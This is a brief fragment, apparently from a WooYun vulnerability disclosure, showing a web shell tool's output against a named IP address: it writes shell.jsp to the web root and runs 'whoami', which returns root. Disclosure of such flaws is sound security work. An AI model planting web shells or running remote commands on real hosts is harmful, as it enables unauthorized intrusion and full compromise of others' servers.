 Url: http://219.128.102.212:8380/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org